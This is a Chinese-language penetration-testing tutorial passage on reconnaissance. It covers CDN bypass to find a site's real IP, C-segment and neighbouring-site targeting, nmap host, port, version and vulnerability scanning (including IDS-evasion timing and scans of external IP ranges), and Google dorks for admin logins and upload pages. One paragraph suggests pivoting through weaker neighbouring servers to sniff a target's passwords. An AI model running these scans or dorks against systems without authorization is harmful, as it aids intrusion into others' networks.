https://beian.miit.gov.cn/#/Integrated/recordQuery
有了备案号,可以通过备案号查询这个公司的其他备案的子域名

3-3 ssl证书查询#
## 查询网址:
https://myssl.com/ssl.html
https://www.chinassl.net/ssltools/ssl-checker.html8-2 收集真实IP地址#
8-2-1 超级ping#
站长之家-ping检测
8-2-2 终端ping#
8-2-3 nslookup(windows)#
是查询DNS的记录,查看域名解析是否正常,在网络故障的时候用来诊断网络问题的工具,通过它也可以尝试获取一个域名对应的ip地址。
## 命令格式:nslookup domain[dns-server]
## 示例:
nslookup wulaoban.top
## 还可以指定查询的DNS记录类型
命令格式:
nslookup -qt=type domain[dns-server]
示例:
nslookup -qt=CNAME wulaoban.top8-2-4 dig#
Dig是一个在linux命令行模式下查询DNS包括NS记录,A记录,MX记录等相关信息的工具。也能探测到某个域名对应的ip地址。dig 最基本的功能就是查询域名信息,因此它的名称实际上是“域名信息查询工具Domain Information Groper”的缩写。dig 向用户返回的内容可以非常详尽,也可以非常简洁,展现内容的多少完全由用户在查询时使用的选项来决定。
dig wulaoban.top8-2-5 cdn绕过工具#
5-1.使用工具绕过,效果不佳#
## 工具1:fuckcdn
https://github.com/Tai7sy/fuckcdn
## 工具2:w8fuckcdn
https://github.com/boy-hack/w8fuckcdn5-2.历史DNS解析#
这种历史记录查询,有可能能够找到它没有使用cdn之前的真实ip地址
https://x.threatbook.com/v5/domain/wulaoban.top
https://dnsdb.io/zh-cn/ ###DNS查询
https://x.threatbook.cn/ ###微步在线
http://toolbar.netcraft.com/site_report?url=www.wulaoban.top ###在线域名信息查询
http://viewdns.info/ ###DNS、IP等查询
https://tools.ipip.net/cdn.php ###CDN查询IP
https://securitytrails.com/domain/wulaoban.top/dns8-3 旁站和C段IP#
旁站:一般是指的是同ip,也就是同服务器下的不同站点,比如我们前面使用IIS部署了多个网站在同一个ip下。
什么是C段:比如在:127.127.127.4 这个IP上面有一个网站 127.4 这个服务器上面有网站我们可以想想..他是一个非常大的站几乎没什么漏洞!但是在他同C段 127.127.127.1127.127.127.255 这 1255 上面也有服务器而且也有网站并且存在漏洞,那么我们就可以来渗透 1~255任何一个站 之后提权来嗅探得到127.4 这台服务器的密码 甚至3389连接的密码后台登录的密码 如果运气好会得到很多的密码…
8-3-1 IISPutScanner#
8-3-2 常用端口#
ftp 21
ssh\sftp 22
telnet 23 # 很多交换机、路由器会用到telnet来进行管理,主要是用来做远程主机管理的
smtp 25 # 发邮件
pop3 110 # 收邮件
dns 53
smb 445 # 微软的文件共享,netstat -an -p tcp|findstr "LISTENING" windows必开,139端口也是windows做共享的
https 443
http 80
apache 80 443
nginx 80 443
tomcat 8080
weblogic 7001
mysql 3306
mssql 1433
oracle 1521
postgresql 5432
redis 6379
mongdb 27017
vnc 5900 # 远程控制工具
IIS 80
jboss 8080
rdp == remote desktop protocol 33898-4 收集端口和服务#
1,nmap扫描#
NMAP的功能包括:
## 主机发现 - 识别网络上的主机。例如,列出响应TCP和/或ICMP请求或打开特定端口的主机。
## 端口扫描 - 枚举目标主机上的开放端口。
## 版本检测 - 询问远程设备上的网络服务以确定应用程序名称和版本号。
## OS检测 - 确定网络设备的操作系统和硬件特性。
## 可与脚本进行脚本交互 - 使用Nmap脚本引擎(NSE)和Lua编程语言。
## 漏洞检测
NMAP可以提供有关目标的更多信息,包括反向DNS名称,设备类型和MAC地址.Nmap的典型用途:
#3 通过识别可以进行的或通过它的网络连接来审计设备或防火墙的安全性。
## 识别目标主机上的开放端口以准备审计。
## 网络库存,网络映射,维护和资产管理。
## 通过识别新服务器来审计网络的安全性。
## 为网络上的主机生成流量。1 主机发现#
主机发现的原理与Ping命令类似,但是手段不限于ping,发送探测包到目标主机,如果收到回复,那么说明目标主机是开启的。Nmap支持十多种不同的主机探测方式,比如发送ICMP 的ECHO/TIMESTAMP/NETMASK报文、发送TCP的SYN/ACK包、发送SCTP的 INIT/COOKIE-ECHO包,用户可以在不同的条件下灵活选用不同的方式来探测目标机。
nmap语法
Nmap <扫描选项> <扫描目标>基本用法
-sL: List Scan 列表扫描,仅将指定的目标的IP列举出来,不进行主机发现。
-sn: Ping Scan 只进行主机发现,不进行端口扫描。
-Pn: 将所有指定的主机视作开启的,跳过主机发现的过程。
-PS/PA/PU/PY[portlist]: 使用TCPSYN/ACK或SCTP INIT/ECHO方式进行发现。
-PE/PP/PM: 使用ICMP echo, timestamp, and netmask 请求包发现主机。
-PO[protocollist]: 使用IP协议包探测对方主机是否开启。
-n/-R: -n表示不进行DNS解析;-R表示总是进行DNS解析。
--dns-servers <serv1[,serv2],...>: 指定DNS服务器。
--system-dns: 指定使用系统的DNS服务器
--traceroute: 追踪每个路由节点案例演示
nmap –sn 192.168.18.1-100
## 扫描局域网192.168.18.1-192.168.18.100范围内哪些IP的主机是活动的。
nmap –sn 152.136.221.1-200
## 扫描外网152.136.221.1-200范围内哪些ip的主机是活动的
nmap –P0 152.136.221.1-200
## 无ping扫描
由图可知:好多台主机处于存活状态。
2,端口扫描#
端口扫描是Nmap最基本最核心的功能,用于确定目标主机的TCP/UDP端口的开放情况。默认情况下,Nmap会扫描1000个最有可能开放的TCP端口。Nmap通过探测将端口划分为6个状态:
open: ## 端口是开放的。
closed:## 端口是关闭的。
filtered:## 端口被防火墙IDS/IPS屏蔽,无法确定其状态。
unfiltered:## 端口没有被屏蔽,但是否开放需要进一步确定。
open|filtered:## 端口是开放的或被屏蔽。
closed|filtered :## 端口是关闭的或被屏蔽。端口扫描方面非常强大,提供了很多的探测方式:
## TCP SYN scanning
## TCP connect scanning
## TCP ACK scanning
## TCP FIN/Xmas/NULL scanning
## UDP scanning分类]
## 开放扫描:会产生大量的审计数据,容易被对方发现,但其可靠性高;例如:TCP Connect类。 效率
## 隐蔽扫描:能有效的避免入侵检测系统和防火墙的检测,但扫描使数据包容易被丢弃从而产生错误的探测信息;例如:TCP FIN类。 效率低
## 半开放扫描:隐蔽性和可靠性介于前两者之间。例如:TCP SYN类。基本用法
-sS/sT/sA/sW/sM: ## 指定使用 TCP SYN/Connect()/ACK/Window/Maimon scans的方式来对目标主机进行扫描。
-sU: ## 指定使用UDP扫描方式确定目标主机的UDP端口状况。
-sN/sF/sX: ## 指定使用TCP Null, FIN, and Xmas scans秘密扫描方式来协助探测对方的TCP端口状态。
--scanflags <flags>: ## 定制TCP包的flags。
-sI <zombiehost[:probeport]>: ## 指定使用idle scan方式来扫描目标主机(前提需要找到合适的
zombie host)
-sY/sZ: ## 使用SCTP INIT/COOKIE-ECHO来扫描SCTP协议端口的开放的情况。
-sO: ## 使用IP protocol 扫描确定目标机支持的协议类型。
-b <FTP relay host>: ## 使用FTP bounce scan扫描方式常见参数描述

其他参数
-p <port ranges> ## 只扫描指定端口eg:-p22; -p1-65535; -p U:53,111,137,T:21-25,80,139,8080,S:9
-F ## 扫描比默认扫描更少的端口
--top-posts <number> ## 扫描<number>数量的最常见的端使用演示
在此,我们以局域网中的主机192.168.0.22为例。命令如下:
nmap -sS -sU -T4 -top-ports 300 192.168.0.22 内网
nmap -sS -sU -T4 -top-ports 300 152.136.221.160 外网参数
-sS ## 表示使用TCP SYN方式扫描TCP端口;
-sU ## 表示扫描UDP端口;
-T4 ## 表示时间级别配置4级;
--top-ports ## 300表示扫描最有可能开放的300个端口(TCP和UDP分别有300个端口)-T参数说明:
## -T参数,优化时间控制选项的功能很强大也很有效但是有些用户会被迷惑。此外往往选择合适参数的时间超过了所需优化的扫描时间。因此Nmap提供了一些简单的方法使用6个时间模板使用时采用-T选项及数字(0~5)或名称。模板名称有paranoid(0)、sneaky(1)、polite(2)、normal(3)、aggressive(4)、insane(5)
## paranoid、sneaky模式用于IDS躲避,IDS是入侵检测系统(intrusion detection system,简称“IDS”)是一种对网络传输进行即时监视,在发现可疑传输时发出警报或者采取主动反应措施的网络安全设备
## polite模式降低了扫描速度及使用更少的带宽和目标主机资源
## normal为默认模式因此-T3实际上未作任何优化
## aggressive模式假设用户具有合适及可靠的网络从而加速扫描
## insane模式假设用户具有特别快的网络或者愿意为获得速度而牺牲准确性内网虚拟机的效果

这个主机开放了5357端口。
外部网址效果

C段端口扫描
nmap -p 80,443,8000,8080 -Pn 152.136.221.120/200
-Pn: 指定ip地址段效果:

为什么要扫描端口呢?可以查询端口对应的一些漏洞进行渗透。
找到漏洞列表再去搜索对应的漏洞详细使用过程。
11种状态


3,版本侦测#
简要的介绍版本的侦测原理。版本侦测主要分为以下几个步骤
## 1. 首先检查open与open|filtered状态的端口是否在排除端口列表内。如果在排除列表,将该端口剔除。
## 2. 如果是TCP端口,尝试建立TCP连接。尝试等待片刻(通常6秒或更多,具体时间可以查询文件nmapservices-probes中Probe TCP NULL q||对应的totalwaitms)。通常在等待时间内,会接收到目标机发送的“WelcomeBanner”信息。nmap将接收到的Banner与nmap-services-probes中NULL probe中的签名进行对比。查找对应应用程序的名字与版本信息。
## 3. 如果通过“Welcome Banner”无法确定应用程序版本,那么nmap再尝试发送其他的探测包(即从nmapservices-probes中挑选合适的probe),将probe得到回复包与数据库中的签名进行对比。如果反复探测都无法得出具体应用,那么打印出应用返回报文,让用户自行进一步判定。
## 4. 如果是UDP端口,那么直接使用nmap-services-probes中探测包进行探测匹配。根据结果对比分析出UDP应用服务类型。
## 5. 如果探测到应用程序是SSL,那么调用openSSL进一步的侦查运行在SSL之上的具体的应用类型。
## 6. 如果探测到应用程序是SunRPC,那么调用brute-force RPC grinder进一步探测具体服务。基本用法
-sV: 指定让Nmap进行版本侦测
--version-intensity <level>: 指定版本侦测强度(0-9),默认为7。数值越高,探测出的服务越准确,但是运行时间会比较长。
--version-light: 指定使用轻量侦测方式 (intensity 2)
--version-all: 尝试使用所有的probes进行侦测 (intensity 9)
--version-trace: 显示出详细的版本侦测过程信息。使用演示
对主机152.136.221.160 进行版本侦测。
nmap -sV 152.136.221.161
4,漏洞扫描#
nmap的漏洞库其实很小,没有多少能扫出来的漏洞,但是它也提供了漏洞扫描功能,我们一般用专业的漏洞扫描工具来扫描。所以简单说一下nmap的漏洞扫描功能,知道即可。
基本用法
nmap 目标(ip地址) --script=auth,vuln # 常见的一些漏洞扫描使用演示
用我的一台虚拟机做演示:192.168.0.15
nmap 192.168.0.15 --script=auth,vuln
8-5 收集网站指纹信息#
指纹工具 ,在线网站
8-6 收集敏感信息#
1,目录信息收集#
## 7kbscan工具检测2,代买管理平台代码泄漏#
## Git导致文件泄露
## DS_store导致文件泄露
## SVN导致文件泄露8-7 信息收集综合利用工具#
1,Google hack高级收集#
Google搜索引擎之所以强大,关键在于它详细的搜索关键词,以下是几个常用的搜索关键词:(更多详细教程,参见http://user.qzone.qq.com/568311803/main)
inurl: ## 用于查找含有该值的所有url网址网页。例:inurl:mail(可找一些免费邮箱)
related::## 找出和该网址类似的网站,比如想知道和amazon.com类似的大型网络书店有哪些时输入amazon.com网址。例:related:amazon.com
intext: ## 只搜索网页部分中包含的文字(也就是忽略了标题,URL等的文字).
filetype: ## 搜索通过文件的后缀或者扩展名来搜索含有这类文件的网页
intitle: ## 标题中存在关键字的网页
allintitle: ## 搜索所有关键字构成标题的网页. 但是推荐不要使用
link: ### 可以得到一个所有包含了某个指定URL的页面列表. 当我们使用link:URL提交查询的时候,Google会返回跟此URL做了链接的网站。例 [link:www.baidu.com],提交这个查询,我们将得到所有跟www.baidu.com这个网站做了链接的网站。(link是个单独的语 法,只能单独使用,且后面不能跟查询关键词,跟能跟URL)
location: ## 当我们提交location进行Google新闻查询的时候,Google仅会返回你当前指定区的跟查询关键词相关的网页。例[ queen location:canada ],提交这个查询,Google会返回加拿大的跟查询关键词”queen”相匹配的网站。
site: ## 搜索含有该域名的网页,google会限制尽在某个网站或者说域下面进行搜索
## 使用site进行站点搜索时,一般常见用法有:
site:ooxx.com filetype:xls # 支持组合搜索
site:xxx.com admin # 一般公司的后台系统都带有admin啊,login啊,内部系统啊之类的关键字
site:xxx.xxx login
site:xxx.xxx system
site:xxx.xxx 管理
site:xxx.xxx 登录
site:xxx.xxx 内部
site:xxx.xxx 系统
site:xxx.xxx 邮件
site:xxx.xxx email
site:xxx.xxx qq
site:xxx.xxx 群
site:xxx.xxx 企鹅
site:xxx.xxx 腾讯
site:ooxx.com练习
intext:管理
fietype:mdb ## 找到含有mdb类型文件的相关站点
site:baidu.com filetype:txt ### 查找百度这个域名下含有txt文件的相关站点
site:baidu.com intext:## 管理
site:baidu.com inurl:login
site:baidu.com intitle:## 后台
# 一般用于查找百度中能够找到的通过php、asp、jsp等语言开发的网站
site:baidu.com filetype:asp
site:baidu.com filetype:php
site:baidu.com filetype:jsp
site:baidu.com inurl:file # 这个一般用来找一些有上传文件动作的网站,之后可以检测是否有上传
文件漏洞。
# 查找某些国家或者地区的通过asp或php等语言开发的站点。
site:tw inurl:asp?id= #查找台湾的相关网站的url中包含asp?id=这些关键字的站点
site:hk inurl:asp?id= #查找香港的相关网站的url中包含asp?id=这些关键字的站点2,黑暗搜索引擎#
